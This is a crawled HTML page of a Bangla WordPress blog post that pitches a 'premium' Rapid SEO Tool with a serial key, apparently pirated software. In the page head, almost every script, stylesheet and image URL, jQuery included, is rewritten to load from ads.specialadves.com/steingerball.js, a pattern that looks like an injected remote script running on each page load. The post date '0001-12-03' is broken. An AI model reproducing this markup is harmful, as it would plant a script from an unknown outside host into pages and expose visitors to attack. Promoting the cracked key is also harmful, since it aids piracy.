

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.in.com.bd/0001/12/03/%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0-%E0%A6%95%E0%A6%BF-%E0%A6%93%E0%A7%9F%E0%A7%87%E0%A6%AC%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%9F-%E0%A6%86%E0%A6%9B%E0%A7%87-%E0%A6%A4%E0%A6%AC%E0%A7%87-99/
body_size: 13446
content:
<!DOCTYPE html><html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=10.0, user-scalable=yes"/><title>আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত | Internet News | in.com.BD</title>
<meta name="google-site-verification" content="-5OzLawb-QnT4mLTtj6EHnyFG6DMO0cALu7IN-dRF2M" />
<meta property="fb:pages" content="644721058890325" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121797720-1"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB95WCL');</script>
<!-- End Google Tag Manager -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121797720-1');
</script>

<meta name="description" content="আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত" /><link rel="pingback" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/xmlrpc.php">
<!-- All In One SEO Pack 3.7.1[265,393] -->

<meta name="keywords"  content="৯৯,download windows,internet news,rapid,seo,tools,windows,windows pc,আছ,আপনর,আর,ওয়বসইট,ক,কজ,কর,করন,জনয,ডউনলড,ডলর,তব,নন,পরফশনলদর,পসর,মত,মলযর" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.in.com.bd/#organization","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD","sameAs":[]},{"@type":"WebSite","@id":"https://www.in.com.bd/#website","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD","publisher":{"@id":"https://www.in.com.bd/#organization"}},{"@type":"WebPage","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#webpage","url":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/","inLanguage":"en-US","name":"আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত","isPartOf":{"@id":"https://www.in.com.bd/#website"},"breadcrumb":{"@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#primaryimage","url":"https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2020/02/branding.png","width":476,"height":390},"primaryImageOfPage":{"@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#primaryimage"},"datePublished":"0001-12-03T00:00:00+06:00","dateModified":"0001-12-03T00:00:00+06:00"},{"@type":"Article","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#article","isPartOf":{"@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#webpage"},"author":{"@id":"https://www.in.com.bd/author/site-admin/#author"},"headline":"আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত","datePublished":"0001-12-03T00:00:00+06:00","dateModified":"0001-12-03T00:00:00+06:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#webpage"},"publisher":{"@id":"https://www.in.com.bd/#organization"},"articleSection":"Windows PC, ৯৯, Download Windows, internet news, Rapid, Seo, tools, Windows, Windows PC, আছ, আপনর, আর, ওয়বসইট, ক, কজ, কর, করন, জনয, ডউনলড, ডলর, তব, নন, পরফশনলদর, পসর, মত, মলযর","image":{"@type":"ImageObject","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#primaryimage","url":"https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2020/02/branding.png","width":476,"height":390}},{"@type":"Person","@id":"https://www.in.com.bd/author/site-admin/#author","name":"নিউজ ডেস্ক","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.in.com.bd/#personlogo","url":"https://secure.gravatar.com/avatar/92a5c0bff6d74ec42c78a20ec2984da4?s=96&r=g","width":96,"height":96,"caption":"নিউজ ডেস্ক"}},{"@type":"BreadcrumbList","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.in.com.bd/","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/","url":"https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/","name":"আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত"}}]}]}</script>
<link rel="canonical" href="https://www.in.com.bd/0001/12/03/আপনার-কি-ওয়েবসাইট-আছে-তবে-99/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ads.specialadves.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; Feed" href="https://www.in.com.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; Comments Feed" href="https://www.in.com.bd/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত Comments Feed" href="https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation_css&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/css/dashicons_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/post-views-counter/css/frontend_css&#038;ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mv-grow-frontend-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/social-pug/assets/dist/style-frontend-jquery_1_0_0_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/wp-automatic/css/wp-automatic_css&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/bootstrap_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/style_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-side-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/navigation-side_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wiki-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/wiki_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/latest-posts/assets/css/style_css&#038;ver=5.6.13' type='text/css' media='all' />
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/jquery/jquery_min_js&#038;ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/wp-automatic/js/main-front_js&#038;ver=5.6.13' id='wp_automatic_gallery-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/js/functions_js&#038;ver=5.6.13' id='functions-script-js'></script>
<link rel="https://api.w.org/" href="https://www.in.com.bd/wp-json/" /><link rel="alternate" type="application/json" href="https://www.in.com.bd/wp-json/wp/v2/posts/10054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.13" />
<link rel='shortlink' href='https://www.in.com.bd/?p=10054' />
<link rel="alternate" type="application/json+oembed" href="https://www.in.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%2586%25e0%25a6%25aa%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf-%25e0%25a6%2593%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259f-%25e0%25a6%2586%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%25ac%25e0%25a7%2587-99%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.in.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%2586%25e0%25a6%25aa%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf-%25e0%25a6%2593%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259f-%25e0%25a6%2586%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%25ac%25e0%25a7%2587-99%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3711965656186597",
    enable_page_level_ads: true
  });
</script><style type="text/css" data-source="Social Pug"></style><meta name="twitter:card" 		content="summary_large_image" /><meta property="og:url"			content="https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/" /><meta property="og:type"			content="article" /><meta property="og:title"			content="আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত" /><meta property="og:description" 	content="হ্যালো বন্ধুরা আশা করি সবাই ভালো আছেন যাদের ওয়েবসাইট আছে  তাদের জন্য নিয়ে হাজির হয়েছি Rapid Seo" /><meta property="og:image" 		content="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/branding.png" /><meta property="fb:pages" content="644721058890325" /><meta property="og:title" content="আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2020/02/branding-150x150.png" />
<meta property="og:url" content="https://www.in.com.bd/0001/12/03/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%86%e0%a6%9b%e0%a7%87-%e0%a6%a4%e0%a6%ac%e0%a7%87-99/" />
<meta property="og:description" content="হ্যালো বন্ধুরা আশা করি সবাই ভালো আছেন যাদের ওয়েবসাইট আছে  তাদের জন্য নিয়ে হাজির হয়েছি Rapid Seo Tool এর প্রিমিয়াম ভার্সন নিয়ে সাথে সিরিয়াল কি যা দিয়ে আপনি Search Engine Optimization এর কাজ করতে পারবেন Professional দের মত করে তাহলে চলুন শুরু করা যাক। বর্তমান সময়ে সবার সাইট থাকা এটা স্বাভাবিক ব্যপার আর এই ওয়েবসাইট থেকে যদি... read more &raquo;" />
<meta property="og:site_name" content="Internet News | in.com.BD" />
</head><body class="post-template-default single single-post postid-10054 single-format-standard wp-custom-logo body"><header class="headerMain"><div class="header-content"><div id="logo"><a href="https://www.in.com.bd/" id="site-logo" title="Internet News | in.com.BD" rel="home"><img class="logo-img" src="https://www.in.com.bd/wp-content/uploads/2018/10/in-logo-min.png" alt="Internet News | in.com.BD"></a><span class="blog-description">All over Inter &amp; internet News 24/7</span></div></div></header><div class="container-fluid"><div class="meta clearfix"><div class="meta-search-form"><form role="search" method="get" class="search-form" action="https://www.in.com.bd/"><label><input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search" /></label><input type="submit" class="search-submit" value="Search" /></form></div></div><div class="navMenuButton">
    <header class="navMenuButtonTitle">Menu</header>
    <div class="navMenuButtonContent">
        <hr>
        <hr>
        <hr>
    </div>
</div>

<div class="primary-menu primary-menu-side">
    <div class="primary-menu-container">
        <nav class="nav-container">
            <div class="menu-main-menu-container"><ul class="main-menu"><li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="https://www.in.com.bd/members/">সদস্য ও লেখকেরা</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://www.in.com.bd/login/">প্রবেশ করুন</a>
<ul class="sub-menu">
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.in.com.bd/password-reset/">পাসওয়ার্ড রিসেট</a></li>
</ul>
</li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://www.in.com.bd/register/">লেখক নিবন্ধন</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.in.com.bd/account/">আমার অ্যাকাউন্ট</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="https://www.in.com.bd/user/">আমার প্রোফাইল</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="https://www.in.com.bd/wp-admin/index.php">আমার লেখক বোর্ড</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://www.in.com.bd/wp-admin/post-new.php">নতুন কিছু লিখুন</a></li>
</ul></div><div class="menu-categories-container"><ul class="meta-menu"><li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1435"><a href="https://www.in.com.bd/category/technology-news/">Technology News</a></li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://www.in.com.bd/category/airtel-free-net/">Airtel free net</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1437"><a href="https://www.in.com.bd/category/freeware/">Freeware</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://www.in.com.bd/category/free-net/">Free Net</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://www.in.com.bd/category/windows/">Windows</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://www.in.com.bd/category/wordpress/">WordPress</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1441"><a href="https://www.in.com.bd/category/windows-pc/">Windows PC</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://www.in.com.bd/category/web-design/">Web Design</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://www.in.com.bd/category/video-editing/">Video Editing</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://www.in.com.bd/category/windows-mobile/">Windows Mobile</a></li>
</ul></div>
        </nav>

        <div class="dynamic-sidebar dynamic-sidebar-navigation">
            <div class="row sidebarContent">
                <div class="col-md-12">
                    <div class="widget_text widget"><ul><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></ul></div>                </div>

            </div>
        </div>
    </div>
</div><a href="https://ibb.co/gdOq8p"><img src="https://image.ibb.co/dpde19/ad720-90.png" alt="ad720-90" border="0"></a>
<div class="postContainer">
	<article class="entry entryTypePost">
    <header class="entryHeader">
        <h1 class="entryTitle">
            আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত        </h1>
    </header>

    <div class="entryContent">
        <p> <br />
</p>
<div>
<p><span style="font-family: 'trebuchet ms' , sans-serif">হ্যালো বন্ধুরা আশা করি সবাই ভালো আছেন </span><span style="font-family: 'trebuchet ms' , sans-serif">যাদের</span><span style="font-family: 'trebuchet ms' , sans-serif"> ওয়েবসাইট আছে  তাদের জন্য নিয়ে হাজির হয়েছি Rapid Seo Tool এর প্রিমিয়াম ভার্সন নিয়ে সাথে সিরিয়াল কি যা দিয়ে আপনি Search Engine Optimization এর কাজ করতে পারবেন Professional দের মত করে তাহলে চলুন শুরু করা যাক।</span></p>
<p class="separator"><a href="https://1.bp.blogspot.com/-VFnJ6yce9Ms/XjucnFCUKhI/AAAAAAAAEsM/rCAncVxH_NUQVYiMjMODFqDRzmPfY_3twCLcBGAsYHQ/s1600/Price.png"><img loading="lazy" src="https://1.bp.blogspot.com/-VFnJ6yce9Ms/XjucnFCUKhI/AAAAAAAAEsM/rCAncVxH_NUQVYiMjMODFqDRzmPfY_3twCLcBGAsYHQ/s640/Price.png" width="640" height="304" border="0"/></a></p>
<p>বর্তমান সময়ে সবার সাইট থাকা এটা স্বাভাবিক ব্যপার আর এই ওয়েবসাইট থেকে যদি আর্ন করতে চান তবে অবশ্যই <span style="font-family: 'trebuchet ms' , sans-serif">SEO এর উপর গুরুত্ব দিতে হবে কারন একমাত্র এই জিনিস টাই আপনাকে নিয়ে যেতে পারবেন ভালো Rank এ কিংবা এনে দিতে পারবে অগণিত ভিজিটর।ধরুন আপনি ভালো মানের কন্টেন্ট আপনার সাইটে প্রতিদিন তৈরী করছেন কিন্তু সেখানে যদি ভিজিটর না থাকে তবে আপনার সাইট অনেকটা মূল্যহীন হয়ে পড়বে। আর যারা সাইট ব্যবহার করি তারা সবসময় কোন না কোন সাইটকে টার্গেট করি যে এর পজিশনে আমাকে যেতে হবে তবে অবশ্যই দেখতে হবে ঐ সাইটে এমন কি করা আছে যা আমার সাইটে করা নেই তখন হয়ত বা এই কেন টার উত্তর দিতে পারবে Rapid Seo Tool সফটওয়্যার টি।</span></p>
<p class="separator"><a href="https://1.bp.blogspot.com/-wKPc0_23hdQ/Xjud76iLghI/AAAAAAAAEsc/7X5Y_GPLCUMpLV77PiHtUhAXAlRyTnikQCLcBGAsYHQ/s1600/branding.png"><img loading="lazy" src="https://1.bp.blogspot.com/-wKPc0_23hdQ/Xjud76iLghI/AAAAAAAAEsc/7X5Y_GPLCUMpLV77PiHtUhAXAlRyTnikQCLcBGAsYHQ/s640/branding.png" width="640" height="524" border="0"/></a></p>
<div>
<p>এই Tools ব্যবহার করে আপনি চাইলে আপনার সাইট কে একটি Brand এ রুপ দিয়ে প্রকাশ করতে পারবেন।</p>
</div>
<div>
<p><a href="https://1.bp.blogspot.com/-5ruX254OItc/Xjud-DPHoGI/AAAAAAAAEs0/uK_kvcJsdDUYLbbpAliaZ9sbnXc8cao7gCLcBGAsYHQ/s1600/seo-software.png"><img loading="lazy" src="https://1.bp.blogspot.com/-5ruX254OItc/Xjud-DPHoGI/AAAAAAAAEs0/uK_kvcJsdDUYLbbpAliaZ9sbnXc8cao7gCLcBGAsYHQ/s640/seo-software.png" width="640" height="418" border="0"/></a></p>
</div>
<div>
